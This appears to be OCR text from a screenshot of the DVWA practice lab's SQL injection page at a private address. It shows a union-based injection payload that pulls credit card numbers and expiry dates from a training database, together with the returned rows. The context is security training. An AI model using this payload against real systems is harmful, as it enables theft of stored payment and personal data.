 1 2 3 4
4:21
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=%25'+union+select+ccnumber%2C+expiration+from+owasp10.credit_cards%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 4444111122223333
Surname: 2012-03-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 7746536337776330
Surname: 2015-04-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 8242325748474749
Surname: 2016-03-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 7725653200487633
Surname: 2017-06-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 1234567812345678
Surname: 2018-11-01
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)